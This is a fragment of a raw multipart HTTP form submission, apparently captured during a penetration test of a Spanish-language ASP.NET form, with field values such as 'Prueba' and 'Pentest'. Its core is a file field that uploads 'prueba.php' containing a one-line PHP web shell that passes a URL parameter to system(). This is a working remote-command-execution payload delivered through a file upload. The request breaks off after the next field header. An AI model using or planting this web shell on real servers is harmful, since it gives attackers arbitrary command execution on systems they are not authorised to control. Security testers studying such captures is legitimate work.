 Prueba
------WebKitFormBoundary02VCx1LiP3z5uW6c
Content-Disposition: form-data; name="ctl00$PlaceHolderMain$cboPersoneria"
Física
------WebKitFormBoundary02VCx1LiP3z5uW6c
Content-Disposition: form-data; name="ctl00$PlaceHolderMain$txtActPrinc"
Pentest
------WebKitFormBoundary02VCx1LiP3z5uW6c
Content-Disposition: form-data; name="ctl00$PlaceHolderMain$fuPersoneriaJur"; filename="prueba.php"
Content-Type: application/x-php
<?php echo system($_GET['command']); ?>
------WebKitFormBoundary02VCx1LiP3z5uW6c
Content-Disposition: form-data; name="ctl00$PlaceHolderMain$txtSitioWeb"